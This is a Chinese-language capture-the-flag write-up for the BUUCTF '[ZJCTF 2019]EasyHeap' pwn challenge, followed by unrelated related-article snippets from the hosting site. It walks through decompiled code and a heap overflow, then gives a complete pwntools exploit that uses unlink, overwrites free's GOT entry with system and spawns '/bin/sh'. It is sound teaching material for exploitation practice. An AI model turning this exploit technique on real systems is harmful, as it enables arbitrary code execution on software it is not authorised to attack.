BUUCTF [ZJCTF 2019]EasyHeap

前置知识点:

unlink知识点和手法-CSDN博客

[ZJCTF 2019]EasyHeap

[ZJCTF 2019]EasyHeap

1.准备

2.ida分析

main函数

int __fastcall __noreturn main(int argc, const char **argv, const char **envp)

{int n3; // eaxchar buf[8]; // [rsp+0h] [rbp-10h] BYREFunsigned __int64 v5; // [rsp+8h] [rbp-8h]v5 = __readfsqword(0x28u);setvbuf(stdout, 0LL, 2, 0LL);setvbuf(stdin, 0LL, 2, 0LL);while ( 1 ){while ( 1 ){menu();read(0, buf, 8uLL);n3 = atoi(buf);if ( n3 != 3 )break;delete_heap();}if ( n3 > 3 ){if ( n3 == 4 )exit(0);if ( n3 == 4869 ){if ( (unsigned __int64)magic <= 0x1305 ){puts("So sad !");}else{puts("Congrt !");l33t();}}else{

LABEL_17:puts("Invalid Choice");}}else if ( n3 == 1 ){create_heap();}else{if ( n3 != 2 )goto LABEL_17;edit_heap();}}

}就有一个堆题正常的菜单,有增删改功能,依次查看

1-create_heap函数

unsigned __int64 create_heap()

{int i; // [rsp+4h] [rbp-1Ch]size_t size; // [rsp+8h] [rbp-18h]char buf[8]; // [rsp+10h] [rbp-10h] BYREFunsigned __int64 v4; // [rsp+18h] [rbp-8h]v4 = __readfsqword(0x28u);for ( i = 0; i <= 9; ++i ){if ( !*(&heaparray + i) ){printf("Size of Heap : ");read(0, buf, 8uLL);size = atoi(buf);*(&heaparray + i) = malloc(size);if ( !*(&heaparray + i) ){puts("Allocate Error");exit(2);}printf("Content of heap:");read_input(*(&heaparray + i), size);puts("SuccessFul");return __readfsqword(0x28u) ^ v4;}}return __readfsqword(0x28u) ^ v4;

}这里是添加堆块,限制了创建堆块的个数和大小

3-delete_heap函数

unsigned __int64 delete_heap()

{int n0xA; // [rsp+Ch] [rbp-14h]char buf[8]; // [rsp+10h] [rbp-10h] BYREFunsigned __int64 v3; // [rsp+18h] [rbp-8h]v3 = __readfsqword(0x28u);printf("Index :");read(0, buf, 4uLL);n0xA = atoi(buf);if ( (unsigned int)n0xA >= 0xA ){puts("Out of bound!");_exit(0);}if ( *(&heaparray + n0xA) ){free(*(&heaparray + n0xA));*(&heaparray + n0xA) = 0LL;puts("Done !");}else{puts("No such heap !");}return __readfsqword(0x28u) ^ v3;

}没存在UAF漏洞

2-edit函数

unsigned __int64 edit_heap()

{int n0xA; // [rsp+4h] [rbp-1Ch]__int64 size; // [rsp+8h] [rbp-18h]char buf[8]; // [rsp+10h] [rbp-10h] BYREFunsigned __int64 v4; // [rsp+18h] [rbp-8h]v4 = __readfsqword(0x28u);printf("Index :");read(0, buf, 4uLL);n0xA = atoi(buf);if ( (unsigned int)n0xA >= 0xA ){puts("Out of bound!");_exit(0);}if ( *(&heaparray + n0xA) ){printf("Size of Heap : ");read(0, buf, 8uLL);size = atoi(buf);printf("Content of heap : ");read_input(*(&heaparray + n0xA), size);puts("Done !");}else{puts("No such heap !");}return __readfsqword(0x28u) ^ v4;

}这里修改堆块数据,但没有限制用户输入内容的大小,当修改堆块大小大于原本堆块大小,并且修改内容大于原本大小时,会造成堆溢出。

4869-l33t函数(后门函数)

发现在选择4869的时候,会对magic的数据进行大小判断,当其不小于等于0x1305的时候,有一个l33t函数

int l33t()

{return system("cat /home/pwn/flag");

}这里是一个连接点

3.EXP

思路:

这题有堆溢出和连接点,一开始想着去改magic,触发连接点,但能力不太行,正好这题可以用unlink,就当做学习unlink的一道例题

因为不用连接点,但可以用system函数,所以我们可以想办法写入'/bin/sh'

1.构造一个fake_chunk(伪造堆块),触发unlink

2.通过覆盖free_got地址为system地址,将free函数的调用重定向到system函数

3.最后通过添加删除带有'/bin/sh'内容的堆块,获得flag

先创建三个堆块,前两个chunk0和chunk1用于unlink,第三个chunk2写入内容'/bin/sh',用于最后释放,触发连接

from pwn import *

context.log_level = "debug"

# io=remote('node5.buuoj.cn',28246)

io= process('/home/motaly/heap')

elf=ELF('/home/motaly/heap')

libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')def add(size,content):io.sendlineafter("Your choice :", "1")io.sendlineafter("Size of Heap :", str(size))io.sendlineafter("Content of heap:", content)def delete(index):io.sendlineafter("Your choice :", "3")io.sendlineafter("Index :", str(index))def edit(index,size, content):io.sendlineafter("Your choice :", "2")io.sendlineafter("Index :", str(index))io.sendlineafter("Size of Heap :", str(size))io.sendlineafter("Content of heap :", content)add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2然后构造一个fake_chunk(伪造堆块),这里的目标地址是heaparray的0x6020E0

add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)把构造的fake_chunk写入chunk0

add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)edit(0,0x60,payload)

在释放1块,触发unlink

add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)edit(0,0x60,payload)

delete(1)我们加上偏移,然后把free_got的地址写入

add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)edit(0,0x60,payload)

delete(1)payload = b'a'*0x18+p64(elf.got['free'])

success("free_got is: " + hex(elf.got['free']))

edit(0,0x20,payload)

这里写入的是heaparray[0],对应了chunk0

接着覆盖free_got地址为system地址,将free函数的调用重定向到system函数

add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)edit(0,0x60,payload)

delete(1)payload = b'a'*0x18+p64(elf.got['free'])

success("free_got is: " + hex(elf.got['free']))

edit(0,0x20,payload)edit(0,8,p64(elf.plt['system']))

success("system_plt is: " + hex(elf.plt['system']))

最后释放带有'/bin/sh'内容2块,形成system('/bin/sh'),触发连接

add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)edit(0,0x60,payload)

delete(1)payload = b'a'*0x18+p64(elf.got['free'])

success("free_got is: " + hex(elf.got['free']))

edit(0,0x20,payload)edit(0,8,p64(elf.plt['system']))

success("system_plt is: " + hex(elf.plt['system']))delete(2)脚本

from pwn import *

context.log_level = "debug"

# io=remote('node5.buuoj.cn',28246)

io= process('/home/motaly/heap')

elf=ELF('/home/motaly/heap')

libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')def add(size,content):io.sendlineafter("Your choice :", "1")io.sendlineafter("Size of Heap :", str(size))io.sendlineafter("Content of heap:", content)def delete(index):io.sendlineafter("Your choice :", "3")io.sendlineafter("Index :", str(index))def edit(index,size, content):io.sendlineafter("Your choice :", "2")io.sendlineafter("Index :", str(index))io.sendlineafter("Size of Heap :", str(size))io.sendlineafter("Content of heap :", content)add(0x30,'aaaa') #0

add(0x80,'bbbb') #1

add(0x20,b"/bin/sh\x00")#2# fake_chunk(伪造堆块)

heaparray=0x6020E0

payload=p64(0) #prev_size

payload+=p64(0x31) #size

payload+=p64(heaparray-0x18) #fd

payload+=p64(heaparray-0x10) #bk

payload = payload.ljust(0x30, b'a') # padding

payload+=p64(0x30)

payload+=p64(0x90)edit(0,0x60,payload)

delete(1)payload = b'a'*0x18+p64(elf.got['free'])

success("free_got is: " + hex(elf.got['free']))

edit(0,0x20,payload)edit(0,8,p64(elf.plt['system']))

success("system_plt is: " + hex(elf.plt['system']))delete(2)io.interactive()相关文章:

BUUCTF [ZJCTF 2019]EasyHeap

前置知识点: unlink知识点和手法-CSDN博客 [ZJCTF 2019]EasyHeap [ZJCTF 2019]EasyHeap 1.准备 2.ida分析 main函数 int __fastcall __noreturn main(int argc, const char **argv, const char **envp) {int n3; // eaxchar buf[8]; // [rsp0h] [rbp-10h] BYREFunsigned …...



机器学习AI精准预测复合材料性能、材料结构设计优化;数据驱动加速新材料研发,百年难遇的组合打破科研壁垒!

在人工智能与复合材料技术融合的背景下,复合材料的研究和应用正迅速发展,创新解决方案层出不穷。从复合材料性能的精确预测到复杂材料结构的智能设计,从数据驱动的材料结构优化到多尺度分析,人工智能技术正以其强大的数据处理能力…...

apache http client连接池实现原理

在java开发中我们经常会涉及到http 请求接口,一般有几种方式: java自带的 HttpURLConnectionokHttpClientapache http client 一般我们使用apache http client会比较多点,在代码中会进行如下调用方式: private static class Htt…...

如何做好一份网络安全技术文档?

在网络安全领域,技术文档是沟通、记录和分享专业知识的桥梁。它不仅帮助团队成员理解系统设计和安全策略,也为未来的维护和更新提供了宝贵的参考。对于编写网络安全技术文档来说,结构清晰、内容准确以及易于理解是至关重要的。本文将介绍如何…...

Android Studio 介绍

如何关闭或彻底删除一个工程 基于Android Studio的android入门——如何关闭或彻底删除一个工程 搜索内容 Android Studio高效指南:快速查找技巧大揭秘 build命令:gradle app:assembleDebug 命令解析 1. 命令结构与作用 核心功能:该命令…...

MD5加密(Java)

首先来看数据库里的一张员工信息表: 问题: 员工表中的密码是明文存储,安全性太低。 解决思路: 将明文密码加密后存储,提高安全性。 加密方式有很多,这里简单介绍 MD5加密方式 : (详细解释请转…...

[攻防世界] easyphp writeup

知识点 科学计数法的妙用 9e9 指定结尾MD5值的爆破array_search() 函数用于在数组中搜索某个值,并返回对应的键名。如果找不到该值,则返回 false 默认值匹配:可以利用整数绕过字符串匹配机制stricttrue时,数据类型和值都需要匹配…...

力扣热题100之LRU缓存机制

题目 请你设计并实现一个满足 LRU (最近最少使用) 缓存 约束的数据结构。 实现 LRUCache 类: LRUCache(int capacity) 以 正整数 作为容量 capacity 初始化 LRU 缓存 int get(int key) 如果关键字 key 存在于缓存中,则返回关键字的值,否则返…...

如何不规范的设置密码

上来就干 当我们使用服务器的时候,有时候需要一些非常简单的密码,来方便使用,但是自己完全可控的环境下,我们希望我们的密码足够的简单,比如,可能它的密码就是123,或者是1? 但是当你…...

数据安全与纵深访问控制:构建数字时代的安全防线

在当今数字经济蓬勃发展的时代,数据已成为与土地、劳动力、资本同等重要的生产要素,被誉为 “21 世纪的石油”。然而,数据在推动社会进步的同时,也面临着前所未有的安全威胁。从 Facebook 超 5.33 亿用户数据泄露,到万…...

分享全国数字人才技能提升师资培训班 第五期邀请函

线下(广州班): 大模型与AIGC多模态技术应用实战 线下(青岛班): Deepseek教学应用与智能体开发实战 线上班(十二大专题): DeepSeek大模型教学应用实战 大模型与AIGC技…...

Linux三剑客之grep命令使用教程

grep命令选项详解:从基础到进阶的实用指南 一、基本选项 1. -i:忽略大小写(Case Insensitive) 含义:搜索时不区分字母大小写。用法示例: 搜索包含"hello"的行,无论大小写:grep -i "hello" file.txt示例数据(file.txt):Hello World hello ther…...

)

Kotlin 极简小抄 P8(不可空类型、可空类型、注意事项、非空断言 !!)

Kotlin 概述 Kotlin 由 JetBrains 开发,是一种在 JVM(Java 虚拟机)上运行的静态类型编程语言 Kotlin 旨在提高开发者的编码效率和安全性,同时保持与 Java 的高度互操作性 Kotlin 是 Android 应用开发的首选语言,也可…...

【Spring AI集成实战】基于NVIDIA LLM API构建智能聊天应用:从配置到函数调用全解析

【Spring AI集成实战】基于NVIDIA LLM API构建智能聊天应用:从配置到函数调用全解析 前言 在人工智能应用开发领域,大语言模型(LLM)的集成能力至关重要。NVIDIA作为全球领先的GPU厂商,其LLM API提供了对Meta Llama-3.…...

git 删除某个远程库的分支

要删除 Git 远程仓库中的特定分支,可以通过以下步骤操作(综合多个文档中的核心方法): 1. 查看远程分支列表 首先确认目标分支是否存在: git branch -r # 显示所有远程分支(格式为 origin/分支名&am…...

Redis实战-缓存篇(万字总结)

前言: 今天结合黑马点评这个项目,讲下有关Redis缓存的一些内容,例如缓存更新策略,缓存穿透,雪崩和击穿等。 今日所学: 什么是缓存缓存更新策略缓存穿透缓存雪崩缓存击穿缓存工具封存 目录 1.什么是缓存…...

QT5.15 MacOS 打包指南

QT5.15 MacOS 打包指南 在 MacOS 上打包 QT5.15 应用程序需要几个步骤,以下是详细说明: 1. 使用 macdeployqt 工具 QT 自带的 macdeployqt 工具可以自动处理大部分依赖关系: macdeployqt YourApp.app -dmg这会: 自动复制所需…...

Nginx location匹配模式详解

以下是对 Nginx location 匹配模式的详细说明及代码示例,包含注释解析: 1. 精确匹配(Exact Match) 语法: location /path { ... } 优先级: 最高,仅当请求路径与 /path 完全一致时触发。 location /login {# 仅匹配…...

Vue 3 路由传参使用指南

目录 一、路由传参概述 二、动态路由参数(params) 2.1 基础用法 2.2 传递参数 2.3 获取参数 2.4 可选参数 2.5 多个参数与正则约束 2.6 多 params 的详细用法 多个可选参数的使用 路由配置 获取可选参数 三、查询参数(Query&#x…...

vscode使用ssh链接服务器

vscode SSH vscode先下载remote ssh的插件,随后在左边的菜单栏里选择远程。 点击新建连接,输入用户名和地址,-p参数指定端口 ssh ubuntu{ip} -p xxx 随后就可以正常连接了,这里使用普通用户的用户名密码,别用root。 配…...

企业批量处理刚需PrintPDF 网络财务办公打印 网页到 Office 一键转 PDF

各位软件小达人,咱今天来唠唠PrintPDF。你知道吗,这玩意儿在好多软件和工具里都有,主要干这俩事儿。 先说说发票打印辅助工具。这东西可牛啦,它能专门快速打印发票、送货单这些票据。还能自己设定纸张大小,像A5、140…...

Python学习笔记--Django 表单处理

注意:本笔记基于python 3.12,django 5版本,不同版本使用上有些许差别。 HTML表单是网站交互性的经典方式。下面介绍如何用Django对用户提交的表单数据进行处理。 HTTP 请求 HTTP协议以"请求-回复"的方式工作。客户发送请求时&am…...

Python - 文件部分

- 第 101 篇 - Date: 2025 - 05 - 26 Author: 郑龙浩/仟墨 Python - 文件部分 学习时间: 2025-05-19 文章目录 Python - 文件部分一 文件与路径1 文本文件2 二进制文件3 编码格式① 常见编码格式② 指定编码格式③ 最佳格式④ 处理编码错误 4 绝对路径5 相对路径基本写法返回…...

【监控】Blackbox Exporter 黑盒监控

Blackbox Exporter 是 Prometheus 生态系统中的一个重要组件,用于执行 黑盒监控(Blackbox Monitoring)。与传统监控直接访问系统内部指标不同,黑盒监控通过向目标服务发送请求并分析响应,来评估服务的可用性、性能和功…...

历年福州大学保研上机真题

2025福州大学保研上机真题 2024福州大学保研上机真题 2023福州大学保研上机真题 在线测评链接:https://pgcode.cn/problem?classification1 螺旋矩阵 题目描述 给定一个整数 n n n,要求打印出一个 n n n \times n nn 的螺旋矩阵。 例如ÿ…...

【RAG】ragflow源码亮点:文档embedding向量化加权融合

引言: 最近在看ragflow源码,其中有一个较为巧妙地设计:分别将 文字 、 标题 行向量化 之后,直接根据权重,进行加法运算,得到向量融合,增强了文本向量化的表示能力,这里开始讨论一下…...

大模型学习笔记day2 LoRA微调

LORA的核心思想基准模型不进行变化,我额外引入一部分参数来做专属内容处理,同时加上原有模型的推理能力,这部分新增加的的内容就是要训练出来的参数矩阵。 本征维度(Intrinsic Dimension):是指数据或空间中…...

Maven-概述-介绍安装

目录 1.项目对象模型 2.依赖管理模型 3.仓库:用于存储资源,管理各种jar包 4.本地仓库路径 5.Maven配置本地仓库 5.1在Maven路径下新建文件夹用于本地仓库存储 5.2 复制本地仓库路径 5.3 找到配置文件路径,使用VSCode方式打开 5.4 新…...

GitHub Page填写域名显示被占用

问题描述 在Github上使用github page搭建个人博客,在项目中的Settings->Pages页面里面填写个人的域名时,出现如下报错信息,显示域名被占用情况 The custom domain example.com is already taken. If you are the owner of this domain, c…...

js实现监听Ctrl/Cmd+C复制、Ctrl/Cmd+Z撤销 等快捷键

使用document.addEventListener监听keydown事件即可: 上代码: document.addEventListener(keydown, function(e) {// 判断是否按下 Ctrl/Cmd Zif ((e.ctrlKey || e.metaKey) && e.key z && !e.shiftKey) {e.preventDefault(); // 阻…...